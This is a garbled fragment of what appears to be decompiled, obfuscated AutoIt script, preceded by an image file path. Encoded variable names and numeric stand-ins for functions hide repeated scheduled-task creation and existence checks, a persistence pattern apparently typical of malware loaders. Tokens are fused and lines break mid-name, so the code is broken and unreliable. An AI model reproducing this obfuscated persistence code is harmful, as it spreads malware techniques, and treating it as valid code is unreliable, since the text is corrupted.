 10
_TASKCREATE($A4E2E720746&$A4BD0B32C01&$A162E321C55,"",250($A11D0C3092E),87($A50D0D33400)&$A1BD0E32133&87($A4ED0F30338)&$A54E0034C18&87($A47E0130530)&$A21E0236162&87($A1B
E033134F)&$A50E0434650&87($A29E0536013)&$A36E0632931&87($A32E0730126),"","","","","","",$A55E0834B2A,39,250($A1EE093155A),250($A1EE0A34943),"","",$A0FE0B3371B&$A40DB220C
11&$A27E0C33B24&$A412E12190B&$A36E0D32109)
43_TASKEXISTS($A162E321C55,$A4E2E720746)5279($A03E0E3273B,$A162E321C55,$A40E0F31853,$A56F0034B3D&$A40DB220C11&$A07F013173F&$A412E12190B&$A39F023442F)
9250($A38F033385D)
123($A40DB220C11&$A47F0433051&$A390E222D00,"")
495($A40DB220C11&$A2BF0534C12&$A390E222D00)518
293(250($A35F0632438))
10
281($A40DB220C11&$A4CF073204F&$A412E12190B,$A40DB220C11)
35
8
9250($A21F083615F)
499(87($A56F0935B04))<>$A35F0A35D305281($A60F0B31440&87($A02F0C3563D)&$A5DF0D35347,87($A32F0E34241),87($A26F0F34126))
43_TASKEXISTS($A162E321C55,$A4E2E720746)5_TASKCREATE($A4E2E720746&$A420103522F&$A162E321C55,"",250($A5801135343),87($A4601236105)&$A0F01335A2F&87($A1801433A5D)&$A4D01535
624&87($A150163170A)&$A0101732401&87($A0601832512)&$A2801933C0B&87($A1F01A31B52)&$A4201B35A54&87($A2E01C3300A),"","","","","","",$A4501D30528,39,250($A2701E32926),250($A
3D01F34025),"","",$A5411033E5D&87($A2111134A1B)&$A4F11235145)
EMPTYWORKINGSET()